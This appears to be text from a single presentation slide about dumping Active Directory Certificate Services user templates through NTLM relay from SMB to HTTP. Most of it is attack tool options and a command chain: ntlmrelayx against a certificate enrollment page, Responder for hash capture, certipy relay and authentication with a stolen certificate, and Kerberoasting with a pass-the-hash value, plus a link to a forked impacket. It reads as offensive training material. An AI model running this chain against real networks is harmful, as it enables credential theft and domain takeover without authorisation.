 15 - Unauthenticated ADCS User Templates Dump
Via Web (SMB to HTTP)
• No HTTP incoming hashes to relay to LDAP to dump ADCS info ?
• SMB hashes are more common
• Sometimes company remove the default User template in ADCS
AD CS attack options:
--adcs Enable AD CS relay attack
--dump Attempt to dump all user certificate templates via web
--template TEMPLATE AD CS template. Defaults to Machine or User whether relayed account name ends with `$`.
Relaying a DC should require specifying `DomainController`
--altname ALTNAME Subject Alternative Name to use when performing ESC1 or ESC6 attacks.
ntlmrelayx.py -t http://192.168.2.7/certsrv/certfnsh.asp -smb2support --adcs --dump -smb2support
python3 Responder.py -I eth0
certipy relay -ca 192.168.2.7 -template 'Users-Custom-DEMO'
certipy auth -pfx ./low.pfx
GetUserSPNs.py -request -target-domain root.local root.local/low -hashes :4e0809c93fa758c99ba42602cf0d82b2
https://github.com/0x6d6f7468/impacket